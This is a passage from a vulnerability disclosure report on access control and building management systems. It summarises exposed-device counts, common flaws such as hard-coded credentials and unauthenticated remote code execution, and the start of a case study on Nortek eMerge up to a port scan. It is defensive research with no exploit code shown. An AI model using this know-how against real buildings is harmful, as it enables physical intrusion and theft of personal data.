unauthenticated remote code execution within the 5 products, that can potentially affect more than 10 million people.



*Figure 4. Structure of this report*

This document is further organized as follows. Section Research Scope and Goal provides the methodology of this research. Next, Section Key Findings presents an overview of the discovered vulnerabilities. Section Case Studies describes five detailed walkthroughs performed to discover the mentioned vulnerabilities. Section Recommendations lists suggestions that could improve the overall security of BMS, while Section Conclusions completes this report.



## <span id="page-9-0"></span>Research scope and objective

To determine the security level of BMS solutions, existing products should be efficiently and comprehensively assessed. In this paper, a methodology for assessing the security of a product or a component based on OWASP IoT Project [1] is used. This methodology uses knowledge about the most often occurring problems among network-connected devices.

**The objective of this research is twofold. Firstly, the cyber security issues embedded within BMS components are investigated. Secondly, the objective is to raise awareness about the BMS security problems among the suppliers, system integrators and end-users of BMS solutions.**

This research investigated the exposure and accessibility of various BMS suppliers including but not limited to the brands listed in [Figure 5](#page-9-1).



#### <span id="page-9-1"></span>*Figure 5. BMS vendors investigated*

After an initial research, 5 components of Access Control Systems and Building Management Systems of 4 different suppliers were investigated in detail. These included:

- Nortek Linear eMerge E3-Series Access Control System
- Nortek Linear eMerge 50P/5000P Access Control System
- **Prima Systems FlexAir Access Control System**
- Optergy Proton and Optergy Enterprise Building Management System
- Computrols CBAS-Web Building Management System

These solutions were part of the security research conducted in Applied Risk's lab. The assessment identified multiple vulnerabilities which allowed to gain system access that could be used to bypass the access controls of an organization's facilities. Furthermore, using Shodan search engine, it is shown that many of these vulnerable devices are located around the globe and are accessible over the Internet.



### <span id="page-10-0"></span>Methodology

The performed testing is considered black-box, as no configuration information or special access was provided for evaluated systems and protocols. For each study case, the same steps were performed, illustrated in [Figure 6](#page-10-1) and described below.

- 1. **Reconnaissance** knowing nothing about the system, the device's available interfaces and insecure network services were investigated. Also, online sources for documentation were explored.
- 2. **Testing** focusing on the web interface of the BMS component, the most occurring issues were examined. The web interface was chosen because it is the easiest method to access a BMS and can be maintained from anywhere around the world.

Step 1 and 2 were performed in a loop, as tests were revealing additional information about the system, which allowed again for more advanced testing.

<span id="page-10-1"></span>3. **Reporting** – the discovered problems were reported to the vendors (see Appendix C), vulnerabilities were registered and assigned a CVE number. Finally, the findings were documented within this report.



*Figure 6. Methodology used for evaluating the security of the BMS solutions*



# <span id="page-11-0"></span>Key findings

This section presents the general observations about the investigated components, before more detailed information about the found vulnerabilities is provided. Overall, the three major tendencies were observed:

- 1. There is a significant number of BMS components directly accessible from the Internet.
- 2. Different BMS components share similar built-in vulnerabilities.
- 3. Discovered vulnerabilities suggest that the suppliers, system integrators and end users make similar oversights.

#### Number of accessible BMS solutions

This research showed that if a web interface of a BMS solution is discovered online, it is almost always possible to abuse such system. Unfortunately, the amount of Internet connected web solutions is growing every day. There are many device search engines, which list the network-connected hosts, such as Shodan, Censys, ZoomEye and BinaryEdge. Table 1 shows the number of Internet-exposed devices listed on Shodan [2] for various BMS vendors as of 30th of August 2019.



*Table 1. Number of exposed BMS devices per vendor as listed on Shodan on August 30, 2019*

Each of these devices is accessible from the Internet and could possibly be abused. In this research it was discovered that these systems were used across various industries, including government buildings, banks, hospitals, or even within residential areas. In a *best-case* scenario, an attacker can perform a Denial of Service attack on the Internet-connected system, making it impossible for the building managers to control their premises.



#### <span id="page-12-0"></span>Insecure by design

All of the evaluated solutions shared similar vulnerabilities. These included:

- **P** presence of backdoor accounts or "development" consoles,
- $\blacksquare$  out-of-the box installations/configurations,
- **u** default or hard-coded credentials,
- lack of firmware security assessment.
- $\blacksquare$  lack of static source code analysis,
- **unsanitized input parameters,**
- **I** insufficient data protection at rest or in transit.

These vulnerabilities are sufficient to successfully gain control over a building's components or add access to new users, which is a serious threat to the safety of an entire property.

The similarities in vulnerabilities of different suppliers have two implications. Firstly, this means that not enough attention is given to the security of such systems by the BMS suppliers. Secondly, similar vulnerabilities mean that an attacker can reuse a single methodology for implementations of different suppliers, in order to connect to and abuse such systems.

<span id="page-12-1"></span>[Figure 7](#page-12-1) shows the number of different types of common web vulnerabilities discovered in the investigated BMS solutions and their components, and [Figure 8](#page-12-2) shows the total count of the vulnerabilities per product. As described later in the Cases, the *actual* number of vulnerabilities is possibly higher, as some leads were deliberately not investigated, due to the time constraints.



#### Common vulnerabilities in the investigated systems

<span id="page-12-2"></span>*Figure 7. Number of common vulnerabilities in the investigated BMS components*



<span id="page-13-0"></span>

#### Number of the reported vulnerabilities per product

The process of discovering these vulnerabilities is described in detail in the sections addressing each studied case. The firmware versions affected by the reported vulnerabilities are provided in Appendix A.

#### Most repeating issues

<span id="page-13-1"></span>The most significant implication of discovered vulnerabilities is that the BMS suppliers, system integrators and end users do not pay enough attention to the system's security. [Figure 9](#page-13-1) characterizes the main issues discovered within the various parties involved.



*Figure 9. Observations about the security practices of suppliers, system integrators and end users of BMS solutions and components*



*Figure 8. Number of the reported vulnerabilities per investigated product*

# <span id="page-14-0"></span>Case 1: Nortek Linear eMerge E3-Series Access Control System





<span id="page-15-0"></span>

#### Introduction

On March 19th, 2010 Shawn Merdinger gave a presentation at the 6th annual CarolinaCon conference about the insecurities in the S2 Security NetBox (used in eMerge50, eMerge5000 and Sonitrol eAccess) electronic door access controller titled "We don't need no stinking badges" [3]. Five CVEs were assigned for the vulnerabilities he discovered, ranging from unauthenticated information disclosure, insecure storage of sensitive information to privilege escalation. These issues affected versions 2.x, 3.x and 4.0.

Since then, the vendor has released a new codebase with upgraded technologies, rebranding the device and upgrading the firmware to address some of the issues mentioned in the older versions. Eight years later, with a redesigned administrative interface and added features, the new Linear eMerge50P/eMerge5000P was assessed in our lab and an unpatched remote root code execution zero-day vulnerability was discovered.

On March 8th, 2016 Andrew Griffiths released an advisory titled "SICUNET Physical Access Controller – Multiple Vulnerabilities" [4] [5]. The Nortek Linear eMerge E3 Series is using Sicunet Korea DBA's "SPIDER" project that started in 2009, implementing essentially the same firmware codebase. This advisory disclosed five vulnerabilities which enabled our own research to move forward and discover additional unpatched vulnerabilities in the latest version of Linear eMerge E3 Series access controller.

The five issues discovered by Griffiths consisted of outdated software, PHP include(), unauthenticated remote code execution, hardcoded root credentials and passwords stored in plaintext. These issues affected version 0.32-05z, however, no CVEs were assigned to these vulnerabilities. The researcher also tried contacting the vendor several times without success. Nortek failed to address most of these issues in their latest firmware upgrade.

On February 15th, 2018 Evgeny Ermakov and Sergey Gordeychik collaborating with ICS-CERT National Cybersecurity and Communications Integration Center (NCCIC), released an advisory titled "Nortek Linear eMerge E3 Series – Command Injection" [6]. This vulnerability, which affected version 0.32-07e and prior, allows an attacker to execute arbitrary code on the system with elevated privileges and gain full control of the server. CVE-2018-5439 was assigned for this vulnerability.

It is not confirmed that the vendor responded to ICS-CERT or the researchers regarding this issue, however, as seen in the Mitigation section of the ICS-CERT advisory, the vendor "*recommends that affected users upgrade by following the process outlined on Page 47 of the E3 User Programming Guide*" [7]. We discuss Page 47 later in this paper. Nortek also failed to address these issues in their latest firmware upgrade.



<span id="page-16-0"></span>On May 23rd, 2018, we discovered multiple vulnerabilities affecting both devices from Nortek with their latest firmware. The list of vulnerabilities will be discussed in detail further in this document. These vulnerabilities enable an unauthenticated attacker to gain full system access and manipulate the device, unlock doors and steal personal data from the affected system.

The vendor communication timeline since May 2018 resulted in failure (see Appendix C). Nortek responded several times without taking the time to understand or follow-up on the vulnerability information provided from our side. The communication was dropped and ignored while trying to provide details and collaborate on responsible disclosure. Public scrutiny is the only reliable way to improve security and due to this, we're going with full disclosure.

#### Impact

Nortek solutions are used in various industries, including commercial, banking, industrial and medical. As part of our research, we have discovered that these devices are used in residential areas as well. At the time of writing, a total number of 2,375 Internet-accessible eMerge devices are listed by the Shodan search engine; 600 for eMerge50P and 1775 for eMerge E3. Based on the specification details of these devices, the vulnerabilities disclosed in this report could affect between 10,000 and 20,000 door locks for eMerge50P and between 1000 and 10,000 door locks for the eMerge E3. Also, over 4,000,000 personal identifiable records could be leaked revealing information such as names or email addresses of people owning cards for these door locks.

A typical network topology is shown below. This figure, obtained from the vendor's site, provides additional information about the layout of the Nortek's access control system.



*Figure 10. Linear eMerge network architecture [8]*



<span id="page-17-0"></span>The technologies used in the testbed for Linear eMerge E3-Series includes the following:

- GNU/Linux 3.14.54 (ARMv7 rev 10) (Poky (Yocto Project Reference Distro) 2.0.1)
- GNU/Linux 2.6.32.9 (ARMv7l) (Samsung Glibc development environment)
- $\blacksquare$  Lighttpd 1.4.40
- $\blacksquare$  Lighttpd 1.4.35
- $\blacksquare$  Lighttpd 1.4.22
- $\blacksquare$  PHP 5.6.23
- $\blacksquare$  PHP 5.5.23
- PHP 5.2.14
- $\blacksquare$  Python 2.7
- SQLite3

In the following, we provide a detailed write-up of discovering the component's vulnerabilities.

#### The default credentials

First step is to scan the device for open TCP and UDP ports, in order to know which services, we can interact with. We have mapped the open ports of the device against Nmap's Top 1000 ports. This revealed that TCP ports 22, 80 and 20000 were open, as shown on the console output below.



We have then investigated the UDP ports with another mapping. The UDP ports 69, 1718, 1719, 1900, 5353 and 9000 were open, as shown below.

